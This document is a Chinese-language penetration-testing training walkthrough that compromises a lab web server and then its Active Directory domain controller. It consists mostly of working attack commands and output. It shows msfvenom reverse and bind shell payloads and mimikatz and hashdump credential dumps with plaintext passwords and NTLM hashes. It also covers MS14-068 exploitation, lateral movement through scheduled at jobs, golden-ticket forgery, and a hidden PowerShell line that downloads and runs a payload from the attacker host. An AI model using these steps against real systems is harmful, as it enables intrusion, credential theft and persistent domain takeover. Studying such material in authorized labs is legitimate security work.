
完整的内网域渗透
项目六 完整的内网域渗透...............................................................................................................1
2.1. masscan 端口探测................................................................................ 3
2.2. nmap 获取系统和端口版本信息........................................................ 3
3.2. gobuster 目录文件扫描....................................................................... 5
3.3. svn 遍历源代码漏洞............................................................................. 5
3.5. thinkphp 日志文件泄露....................................................................... 6
3.6. python 编写日志文件........................................................................... 6
3.8. 绑定 hosts 碰撞管理后台子域名...................................................... 9
3.9. 后台验证码逻辑漏洞........................................................................... 11
3.10. 设置上传文件类型拿 webshell...................................................... 12
4. metasploit 进行提权和信息收集................................................................. 13
4.3. migrate 迁移进程................................................................................ 14
4.4. mimikatz 哈希明文获取..................................................................... 14
5.1. metasploit 跨网段的域渗透.............................................................. 15
5.1.1. 确定域环境................................................................................ 15
5.1.2. 定位域控.................................................................................... 16
5.1.3. 域信息收集................................................................................ 16
5.1.4. 终端设置乱码........................................................................... 18
5.1.5. 终端执行命令信息收集命令.................................................. 18
5.1.6. 获取登录过的用户信息........................................................... 19

5.1.7. 添加路由渗透 DC 域控......................................................... 20
5.1.8. 开启代理.................................................................................... 20
5.1.9. 设置 porychanins 代理 nmap 扫描.................................. 22
5.1.10. 永恒之蓝 ms17_010 进行溢出.......................................... 24
5.1.11. ms14-068 的条件.................................................................. 24
5.1.12. 开启远程桌面......................................................................... 24
5.1.13. ms14-068 提权域控.............................................................. 26
5.1.14. 获取 dc 域控权限................................................................ 27
5.1.15. 获取 dc 域控哈希明文........................................................ 29
5.1.16. 抓域控全部 hash................................................................... 30
5.1.17. 制作黄金票据......................................................................... 30
5.1.18. 获取 ntml sid rid................................................................... 31
5.1.19. 窃取 域控超级管理权限................................................... 31
5.1.20. 生成黄金票据......................................................................... 31
5.1.21. 注入黄金票据...................................................................... 31
5.2. cobaltstrike 进行内网域渗透............................................................ 32
5.2.1. 建立 teamserver...................................................................... 32
5.2.2. 在 web 服务器上执行下载 poershell 恶意代码............. 32
5.2.3. 设置间隔时间........................................................................... 33
5.2.4. 获取 hash 获取域内信任主机.............................................. 33
5.2.5. 扫描域内主机........................................................................... 34
5.2.6. cs 里面集合了很多 net 命令................................................ 35
5.2.7. cobaltstrike mimikatz web 服务获取明密文...................... 36
5.2.8. dir 访问域控 dc....................................................................... 37
5.2.9. cobaltstrike ms14-068 提权到域控...................................... 37
5.2.10. 获取 dc 域控权限................................................................ 39
5.2.11. 获取 dc 明文哈希................................................................ 41
5.2.12. cobaltstrike 制作黄金票据................................................... 41

这个靶场是 webhack123 WEB 服务器有两块网卡 dc 是域控本文为技术培训技术文档,过程可能会让新人有点难以理解。过程是从 kali 渗透到 web 再渗透到内网 dc 也就是从外网打到域控
masscan -p 1-65535 192.168.0.150 --rate=1000
nmap -p 3306,49154,80,47001,49157,139,49153,445,135,49155,49156,49152 -A
192.168.0.150 -oA webhack

从端口探测的信息得到服务器是 WEB 容器是 phpstudy 套件操作系统是 Microsoft Windows Server 2008 R2
192.168.0.150 www.webhack123.com
发 www.webhack123.com 是一个 xxx 平台 核心框架是 ThinkPHP_3.1.3
后台暂时还不知道
gobuster dir -u http://www.webhack123.com -w /usr/share/wordlists/dirb/big.txt

.svn存在可以遍历文件 但是这里失败
这个sqlite数据库文件 里面存在网站目录文件信息
svn如果没有获取 可以下载当前下的wc.db用 sqlitebrowser wc.db打开
下载 http://www.webhack123.com/.svn/wc.db


查看数据库 基本知道网站的整个架构
在ThinkPHP_3.1.3中 日志文件始开启的经过wc.db可以知道文件目录位置
http://www.webhack123.com/App/Runtime/Logs/19_06_29.log
#coding:utf-8
import requests
url ="http://www.webhack123.com/App/Runtime/Logs"
def add_urls(patch,y): urls=[] for i in range(1,7):
for j in range(1,32): if i<10:
if j<10: urls.append(patch+"/%s_0%s_0%s.log" % (y,i,j)) else: urls.append(patch+"/%s_0%s_%s.log" % (y,i,j)) else:
if j<10: urls.append(patch+"/%s_%s_0%s.log" % (y,i,j)) else: urls.append(patch+"/%s_%s_%s.log" % (y,i,j))
return urls
urls = add_urls(url,"20")
for i in urls:
req=requests.get(i) if req.status_code==200: print(i)
html = req.text with open("webhack123.txt",'a',encoding='utf-8') as f:
f.write(html)
执行如下

thinkphp 低版本在会记录修改密码的日志

账号 admin 密文 74c774ef39b5b977c1fd59dbfc73c3e380a65aa3

通过 somd5 解 web123
如果扫描目录后台 还是找不到后台可以试试绑定 hosts 碰撞子域名这种方法
最近有老哥写了一个脚本在 https://github.com/fofapro/Hosts_scan 脚本与我的需求有点
不合适小修改了一下自动导入 top3K 子域名进行穷举碰撞 IP 修改后的脚本
#!/usr/bin/python
# -*- coding: UTF-8 -*-
#Author:R3start
#这是一个用于 IP 和域名碰撞匹配访问的小工具
import requests import re
lists=[]
files = open('hosts_ok.txt','w+')
#读取 IP 地址
print("==================================== 开 始 匹 配
====================================") for iplist in open("ip.txt"):
ip = iplist.strip('\n')
#读取 host 地址
#http_s = ['http://','https://'] http_s = ['http://'] for h in http_s :
for d in open("top3kdomain.txt",'r'):#moonsec d = d.strip('\n') for hostlist in open("host.txt",'r'):
host = d+"."+hostlist.strip('\n')
headers = {'Host':host,'User-Agent':'Mozilla/5.0 (Windows NT 10.0;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36'}
try:
r = requests.session() requests.packages.urllib3.disable_warnings() rhost = r.get(h+ip,verify=False,headers=headers,timeout=5) rhost.encoding='utf-8' title = re.search('<title>(.*)</title>', rhost.text).group(1) #获取标题
info = '%s -- %s 协议: %s 数据包大小: %d 标题: %s' %
(ip,host,h,len(rhost.text),title) lists.append(info) files.write(info + "\n") print(info)
except Exception :
error = ip + " --- " + host + " --- 访问失败!~" print(error)
print("==================================== 匹 配 成 功 的 列 表
====================================") for i in lists:
print(i)
因为目标没用 https 协议 可以只用 http 协议进行碰撞测试



admin.webhack123.com 这个就是它的后台地址
可以穷举密码

phpstudy套件是默认是系统权限的直接上传执行exe就是高权限了
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.127 lport=12345 -f exe >s.exe
msf5 > use exploit/multi/hander
[-] No results from search
[-] Failed to load module: exploit/multi/hander msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.0.127 lhost => 192.168.0.127 msf5 exploit(multi/handler) > set lport 12345 lport => 12345
msf5 exploit(multi/handler) > exploit

权限
meterpreter > getuid
Server username: WEB\Administrator
migrate 迁移到64位进程里 migrate 592进行到 system 方便我们的操作

load mimikatz meterpreter > wdigest [+] Running as SYSTEM
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;46514 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;558301 NTLM WEB Administrator !@#Qwe456
0;996 Negotiate HACKBOX
WEB$ @tB]xH/ka*ZmmIFokG1qiX#A#_ucF[yAQqI+VyKj]^NfcV9*ry"o$sfC)qN
%SA+]DvRq@htb.=_Mf;g?(N3y$:e5j[h5g#VngdcT'Ku92U TG^$cLzCnSIhw
0;999 Negotiate HACKBOX
WEB$ @tB]xH/ka*ZmmIFokG1qiX#A#_ucF[yAQqI+VyKj]^NfcV9*ry"o$sfC)qN
%SA+]DvRq@htb.=_Mf;g?(N3y$:e5j[h5g#VngdcT'Ku92U TG^$cLzCnSIhw
meterpreter > tspkg [+] Running as SYSTEM
=================
|
AuthID |
Package Domain |
User Password |
|
------ |
------- ------ ---- |
-------- |
|
0;996 |
Negotiate HACKBOX |
WEB$ |
|
0;46514 |
NTLM |
|
|
0;997 |
Negotiate NT AUTHORITY |
LOCAL SERVICE |
|
0;999 |
Negotiate HACKBOX |
WEB$ |
|
0;558301 |
NTLM WEB |
Administrator !@#Qwe456 |
看到有hackbox域 用户web 本地管理员Administrator 密码 !@#Qwe456
这里我将用两个内网渗透神器进行域渗透下的域渗透分别是 metasploit 和 cobalt strike4.0
net config workstation

run post/windows/gather/enum_domain
run post/windows/gather/enum_ad_computers

net time /domain 查看域控时间 net view 遍历信任主机 net view /domain 查看域
net view /domain:hackbox

查看域组失败 其他查看组信息均失败 net group /domain

ifconfig 得到两个 ip 段
10.10.10.150 192.168.0.150

arp
在metasploit终端使用shell返回的信息会有乱码,可以设置编码防止乱码
chcp 65001
ipconfig /all

dns 10.10.10.149
dns 一般都是与域控同一个 ip
|
DC |
10.10.10.149 |
|
WEB |
10.10.10.150 |

run post/windows/gather/enum_logged_on_users
run autoroute -s 10.10.10.0/24
use auxiliary/server/socks4a


proxychains nmap -sT -A -Pn
10.10.10.149

Nmap scan report for 10.10.10.149 Host is up (0.98s latency).
Not shown: 982 closed ports
|
PORT |
STATE SERVICE |
|
|
53/tcp |
open |
domain |
|
88/tcp |
open |
kerberos-sec |
|
135/tcp |
open |
msrpc |
|
139/tcp |
open |
netbios-ssn |
|
389/tcp |
open |
ldap |
|
445/tcp |
open |
microsoft-ds |
|
464/tcp |
open |
kpasswd5 |
|
593/tcp |
open |
http-rpc-epmap |
|
636/tcp |
open |
ldapssl |
|
3268/tcp |
open |
globalcatLDAP |
|
3269/tcp |
open |
globalcatLDAPssl |
|
49152/tcp open |
unknown |
|
|
49153/tcp open |
unknown |
|
|
49154/tcp open |
unknown |
|
|
49156/tcp open |
unknown |
|
|
49157/tcp open |
unknown |
|
|
49158/tcp open |
unknown |
|
|
49163/tcp open |
unknown |
|

溢出失败
使用这个 exp 需要一个普通域控用户 web 是域用户 但是不知道密码
run post/windows/manage/enable_rdp rdesktop 192.168.0.150


密码应该是对的 但不是远程组而已
这些信息从 metasploit 前期信息来的,可以翻到上面查看
ms14-068.exe -u web@hackbox.com -s
S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456

5.1.13.2. 载入 kiwi
load kiwi
5.1.13.3. 清理票据
kerberos_ticket_purge 清理票据
在 metasploit mimikatz 好似没有这个功能。
上传 mimikatz 注入票据
mimikatz # kerberos::ptc TGT_web@hackbox.com.ccache

exit
klist 查看当前票据

访问 dc 域控

5.1.14.1. 生成正向载荷
msfvenom -p windows/meterpreter/bind_tcp lport=13777 -f exe >`pwd`/bind.exe
c:\phpstudy_pro\WWW\www.webhack123.com>copy bind.exe \\dc\C$\ copy bind.exe \\dc\C$\ 1 file(s) copied.
c:\phpstudy_pro\WWW\www.webhack123.com>at at
There are no entries in the list.
c:\phpstudy_pro\WWW\www.webhack123.com>at \\dc at \\dc
There are no entries in the list.
c:\phpstudy_pro\WWW\www.webhack123.com>net time \\dc net time \\dc
Current time at \\dc is 2020/6/21 23:53:07 The command completed successfully.
c:\phpstudy_pro\WWW\www.webhack123.com>at \\dc 23:55:00 c:/bind.exe at \\dc 23:55:00 c:/bind.exe
Added a new job with job ID = 1
复制文件到目标
copy bind.exe \\dc\C$\ 查询 dc 时间 net time \\dc 增加任务执行
at \\dc 23:55:00 c:/bind.exe
连接域控
use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp payload => windows/meterpreter/bind_tcp msf5 exploit(multi/handler) > set rhost 10.10.10.149 rhost => 10.10.10.149 msf5 exploit(multi/handler) > set lport 13777 lport => 13777 msf5 exploit(multi/handler) > exploit

迁移进程
migrate 388 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant
OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant
OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant
OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant
OpenSSL::Cipher::Cipher is deprecated
No users with password hints on this system
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2cbe963d0d877c8cc7d09c936f 1c3b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
load mimikatz tspkg

run post/windows/gather/smart_hashdump

[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:2cbe963d0d877c8cc7d09c936f1c3b33
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6f60ace6accbcb76078ccc0312174e98
[+] web:1103:aad3b435b51404eeaad3b435b51404ee:086a0bb1ed4ec72250760ea531bf8074
[+] DC$:1000:aad3b435b51404eeaad3b435b51404ee:35038905f0fcf79eca3d8fff28f94f87
[+] WEB$:1104:aad3b435b51404eeaad3b435b51404ee:fd0c8f5bc45e86c9ca5c8a289
考虑长期权维护,还是做一个黄金票据比较保险。
wmic useraccount where name="krbtgt" get sid
系统权限没办法做dcsync 所以切换域管理权限
steal_token 2812 dcsync_ntlm krbtgt

golden_ticket_create -d <域名> -u <任意用户名> -s <Domain SID> -k <krbtgt NTLM Hash> -t <ticket 本地存储路径如:/tmp/krbtgt.ticket>
golden_ticket_create -d hackbox.com -u moonsec -s S-1-5-21-2005268815-658469957-1189185684 -k
6f60ace6accbcb76078ccc0312174e98 -t /tmp/krbtgt.ticket

切换到 web 服务器 把凭据都清理掉
kerberos_ticket_use /tmp/test.ticket dir \\dc\c$

./teamserver 192.168.0.127 4477
设置好监听器
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.0.127:80/a'))"

进入 beacon
设置间隔时间 sleep 0 不然会影响后面的操作

